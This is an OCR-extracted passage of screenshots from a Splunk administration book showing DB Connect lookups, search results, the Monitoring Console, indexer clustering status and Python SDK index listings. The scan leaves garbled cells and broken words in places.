|                         | Enter the number of seconds or a valid cron expression<br>e.g. 0 18 * * * (every day at 6PM). | ĩ  |          |          |        |
|                         | e.g. o io levery day at or inj.                                                               |    |          |          |        |
| Metadata                |                                                                                               |    |          |          |        |
| Enter the following fie | elds used by Splunk to index your data                                                        |    |          |          |        |
| events. Learn More      |                                                                                               |    |          |          |        |
| Host                    | Optional                                                                                      |    |          |          |        |
|                         | The host defined on the connection will be used if you                                        |    |          |          |        |
|                         | leave it blank.                                                                               |    |          |          |        |
| Source                  | Optional                                                                                      |    |          |          |        |
|                         | The input name will be used if you leave it blank.                                            |    |          |          |        |
| Source Type             | mysql_webbytes                                                                                | ]  |          |          |        |
| Index                   | summary                                                                                       | ]  |          |          |        |
| 1                       |                                                                                               |    |          |          |        |

| i | Time            | Event                                                                                                    |
|---|-----------------|----------------------------------------------------------------------------------------------------|
| > | 10/21/18        | 2018-10-21 23:45:00.204 +0000 [QuartzScheduler_Worker-6] INFO org.easybatch.core.job.BatchJob 🗹 webBytes' finished with status: COMPLETED |
|   | 11:45:00.204 PM | host = ip-172-31-28-225.ec2.internal source = /opt/splunk/var/log/splunk/splunk_app_db_connect_server.log sourcetype = dbx_server         |

| New Lookup                |                                                 |        |             | _             |              | 0           | < Next |
|---------------------------|-------------------------------------------------|--------|-------------|---------------|--------------|-------------|--------|
| p                         | Set Reference Search                            | Set Lo | ookup SQL   | Field Mapping | Set Properti | es Complete |        |
| Search Fields Map         | ping                                            |        |             |               |              |             |        |
| Map your selected search  | n results fields to table col                   | lumns. |             |               |              |             |        |
| Search                    | Fields                                          | Match  |             | Table Columns |              |             |        |
| status                    |                                                 |        | statuscode  |               | ~            |             |        |
| Add Search Field V        |                                                 |        |             |               |              |             |        |
| Lookup Fields             |                                                 |        |             |               |              |             |        |
| Add your table columns a  | s new Splunk fields.                            |        |             |               |              |             |        |
| Table Co                  | olumns                                          | AS     |             | Aliases       |              |             |        |
| shortdef                  |                                                 |        | ShortDescri | otion         |              |             |        |
| longdef                   |                                                 |        | LongDescrip | otion         |              |             |        |
| Add Column 🗸              |                                                 |        |             |               |              |             |        |
| Preview Results           |                                                 |        |             |               |              |             |        |
| Preview lookup results wi | ith the following SPL                           |        |             |               |              |             |        |
|                           | connection="MySQLDevTe<br>tatus" OUTPUT "shorte |        | -           |               |              |             |        |
| Open In Search 🛽          |                                                 |        |             |               |              |             |        |

| New Search                                                                                                    |             |                  |                                                                                                    | Save As  Close                |
|----------------------------------------------------------------------------------------------------|-------------|------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| index-weblogs_90d_eldx<br>  dmlokokup lookup*"StatusCodeLookup*<br>  rename uri_path as "URI Path', status as Status,<br>  table "URI Path' Status ShortDescription LongDescription |             |                  |                                                                                                    | Last 15 minutes • Q           |
| 22 events (10/22/18 1:12:14.000 AM to 10/22/18 1:27:14.000 AM) No Event Sampling •                                                                                                  |             |                  | ≪ ■ II ▼doL                                                                                                    | ● ± ¶ Smart Mode ▼            |
| Events Patterns Statistics (22) Visualization                                                                                                    |             |                  |                                                                                                    |                               |
| 20 Per Page 🔻 🖌 Format 🛛 Prevlew 👻                                                                                                    |             |                  |                                                                                                    | < Prev 1 2 Next               |
| URI Path ¢ /                                                                                                    | Status<br>¢ | ShortDescription | LongDescription =                                                                                                    |                               |
| /images/mdi_logo6_1100x88902x.png                                                                                                    | 404         | Not Found        | The server has not found anything matching the Request-URI.                                                                              |                               |
| /images/bg/AdobeStock_500_F_175854538_eoyVYXWlGfSiPTqxz0FlXzrCDkBDX4p202x.jpg                                                                                                    | 404         | Not Found        | The server has not found anything matching the Request-URI.                                                                              |                               |
| /images/mdi_logo_1000x43202x.png                                                                                                    | 404         | Not Found        | The server has not found anything matching the Request-URI.                                                                              |                               |
| /images/mdi_loader@Zx.png                                                                                                    | 404         | Not Found        | The server has not found anything matching the Request-URI.                                                                              |                               |
| /blog/images/favicon.ico                                                                                                    | 304         | Not Modified     | If the client has performed a conditional GET request and access is allowed, but the do the server SHOULD respond with this status code. | cument has not been modified, |

L

## Chapter 10: Advanced Splunk

| Overview                                       |                                        |                     |           |   |                                     |                      |              |
|------------------------------------------------|----------------------------------------|---------------------|-----------|---|-------------------------------------|----------------------|--------------|
| The Monitoring Console monitors important aspe | cts of your Splunk Enterprise deployme | nt. Learn More 🖪    |           |   |                                     |                      |              |
| Mode: Distributed                              |                                        |                     |           |   |                                     |                      |              |
| Overview Topology                              |                                        |                     |           |   |                                     |                      |              |
| 3 Indexers<br>on 3 Machines                    |                                        | 4 Search Heads      |           | R | 1 Cluster Master                    |                      | ¦∤†          |
| INDEXING RA                                    | ATE                                    | CONCURRENT S        | EARCHES   |   |                                     | STATUS               |              |
| 17 KB/s                                        | 5.67 KB/s                              | N/A                 | N/A       |   | 3 8                                 | 1008                 | 0.64 GB      |
| Total                                          | Average                                | Total               | Average   |   | Peers Searchable Indexes Searchable | chable Bucket Copies | Rawdata Size |
| RESOURCE US                                    | AGE                                    | RESOURCE L          | SAGE      |   | RESO                                | URCE USAGE           |              |
| CPU 3 0 0                                      | 0.50%<br>average                       | CPU 4 0 0           | 0 average |   | CPU                                 | 3                    | .17 %        |
|                                                | 8.67%                                  |                     | 12.00%    |   | Memory                              |                      | .48 %        |
| Memory 3 0 0                                   | 0 average                              | Memory 4 0 0        | 0 average |   | menory                              |                      | .40 /5       |
|                                                |                                        |                     |           |   |                                     |                      |              |
| All transmission Manakara                      | -                                      |                     |           |   |                                     |                      |              |
| 1 License Master                               |                                        | 1 Deployment Server |           | ₽ |                                     |                      |              |
| SLAVES WITH WAI                                | RNINGS                                 | DEPLOYME            | NT        |   |                                     |                      |              |
| 0                                              |                                        | 1                   | 4         |   |                                     |                      |              |
|                                                |                                        | Clients             | Apps      |   |                                     |                      |              |
| LICENSE USA                                    | GE                                     | RESOURCE L          | SAGE      |   |                                     |                      |              |
| Today                                          | 39 / 1024 MB                           | CPU                 | 0.25 %    |   |                                     |                      |              |
| RESOURCE US                                    | AGE                                    |                     |           |   |                                     |                      |              |
| CPU                                            | 3.17 %                                 | Memory              | 9.46 %    |   |                                     |                      |              |
| Memory                                         | 11.48 %                                |                     |           |   |                                     |                      |              |
| LICENSE USA<br>Today<br>RESOURCE US<br>CPU     | 39 / 1024 MB<br>SAGE<br>3.17 %         | Clients             | Apps      |   |                                     |                      |              |

| splunk>enterprise Apps -                          |                                                  | 🔒 Administrator 🔻                           |
|---------------------------------------------------|--------------------------------------------------|---------------------------------------------|
| Overview Health Check Instances Inc               | lexing ▼ Search ▼ Resource Usage ▼ Fi            | Forwarders▼ Settings▼ Run a Search          |
| Overview                                          |                                                  |                                             |
| The Monitoring Console monitors important aspects | of your Splunk Enterprise deployment. Learn More | 2                                           |
| Mode: Distributed                                 |                                                  |                                             |
| Overview Topology Group: All 🔻                    |                                                  |                                             |
|                                                   |                                                  |                                             |
| Indexers (3)                                      | Search heads (4)                                 | Other (3)                                   |
| Filter                                            | Filter                                           | All types 🔻                                 |
| Indexing rate - per second 💌                      | Search Concurren                                 | CPU usage - percentage ▼                    |
| 3 0 0 0                                           | 4 0 0 0                                          | 3 0 0 0                                     |
| 0 0                                               | 0                                                | 10 per page 🗸                               |
| 25 per page 🗸                                     |                                                  | 25 per page → Sort →                        |
| Sort 🗸                                            | Sort 🗸                                           | <b>3%</b> ip-172-31-18-102.ec2.internal     |
| 8K ip-172-31-13-169.ec2.internal                  | 0 ip-172-31-46-250.ec2                           | 2.internal 1% ip-172-31-28-225.ec2.internal |
| 5K ip-172-31-28-223.ec2.internal                  | 0 ip-172-31-28-137.ec2.i                         | internal 0% ip-172-31-17-204.ec2.internal   |
| 4K ip-172-31-39-185.ec2.internal                  | 0 ip-172-31-18-102.ec2.i                         | internal page 1 of 1                        |
| page 1 of 1                                       | 0 ip-172-31-1-45.ec2.int                         | ternal                                      |
|                                                   |                                                  | page 1 of 1                                 |

| Add search peers                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Use this page to explicitly add distrib                                                                                          | uted search peers. Enable distributed search through the Distributed search setup page in Splunk Settings.                                              |  |  |  |  |  |  |  |  |
| Peer URI *                                                                                                    | JRI * https://172.31.13.169:8089                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    | Specify the search peer as servername:mgmt_port or URI:mgmt_port. You must prefix the URI with its scheme. For example: 'https://sp1.example.com:8089'. |  |  |  |  |  |  |  |  |
| Distributed search authentication                                                                                                |                                                                                                    |  |  |  |  |  |  |  |  |
| To share a public key for distributed authentication, enter a username and password for an admin user on the remote search peer. |                                                                                                    |  |  |  |  |  |  |  |  |
| Remote username *                                                                                                    | admin                                                                                                    |  |  |  |  |  |  |  |  |
| Remote password *                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| Confirm password                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    | Cancel Save                                                                                                    |  |  |  |  |  |  |  |  |

| splunk>enterprise Apps -                                      |                        |            |   |                                   |               |       |   | Administrator •              | 2 Messages 🔻 | Settings 🔻 | Activity - | Help 🔻 | Find Q             |
|---------------------------------------------------------------|------------------------|------------|---|-----------------------------------|---------------|-------|---|------------------------------|--------------|------------|------------|--------|--------------------|
|                                                               |                        | Indexing - |   |                                   |               |       |   |                              |              |            |            | îŝî    | Monitoring Console |
| Indexer Clustering: S<br>Indexer Cluster<br>DevTestIndexers • | itatus<br>Hide Filters |            |   |                                   |               |       |   |                              |              |            |            |        |                    |
| ✓ All Data is Searchable                                      |                        |            |   | $\checkmark$ Search Factor is Met |               |       | t |                              |              |            |            |        |                    |
| 3 searchable 0 not searchable<br>Peers                        |                        |            |   | 8 searcha                         |               |       |   | archable <b>O</b><br>Indexes |              |            |            |        |                    |
| Peers (3)                                                     |                        |            |   |                                   |               |       |   |                              |              |            |            |        |                    |
| Peer                                                          | Fully Sea              | rchable    |   | Status                            |               | Site  |   |                              |              |            |            |        |                    |
| *                                                             | All                    |            | * | All                               | ¥             | All   | * |                              |              |            |            |        |                    |
| Peer ¢                                                        |                        |            |   |                                   | Fully Searcha | ble ¢ |   | Status ¢                     | Site ¢       |            |            |        | Buckets \$         |
| ip-172-31-13-169.ec2.internal                                 |                        |            |   |                                   | 🗸 Yes         |       |   | ✓ Up                         | defaul       | t          |            |        | 327                |
| ip-172-31-28-223.ec2.internal                                 |                        |            |   |                                   | 🗸 Yes         |       |   | √ Up                         | defaul       | t          |            |        | 331                |
| ip-172-31-39-185.ec2.internal                                 |                        |            |   |                                   | ✓ Yes         |       |   | √ Up                         | defaul       | t          |            |        | 338                |
| Click on each peer to see more de                             | etails.                |            |   |                                   |               |       |   |                              |              |            |            |        |                    |

C:\Dropbox\Splunk\Automation\SplunkSDK\splunk-sdk-python-1.6.5\examples>python -V Python 2.7.13 :: Anaconda 4.3.0 (64-bit)

C:\Dropbox\Splunk\Automation\SplunkSDK\splunk-sdk-python-1.6.5\examples>python index.py
\_audit (3669729)
\_internal (7553149)
\_introspection (1095511)
\_telemetry (354)
\_thefishbucket (0)
devtest (336)
history (0)
main (24048)
os\_nix (158304)
splunklogger (0)
summary (0)
unix\_summary (0)
web\_services\_90d (0)
C:\Dropbox\Splunk\Automation\SplunkSDK\splunk-sdk-python-1.6.5\examples>

## Index